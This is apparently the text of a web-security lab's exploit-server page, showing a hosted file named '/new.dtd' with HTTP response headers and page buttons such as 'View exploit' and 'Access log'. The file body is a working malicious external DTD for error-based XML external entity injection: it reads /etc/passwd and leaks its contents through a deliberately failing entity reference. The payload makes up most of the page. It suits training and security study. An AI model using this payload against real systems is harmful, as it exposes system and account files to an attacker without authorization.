 /new.dtd
Name of your file in server
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Contents of your file
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
Click to store your file
Click to get the url of your file
Store
View exploit
Access log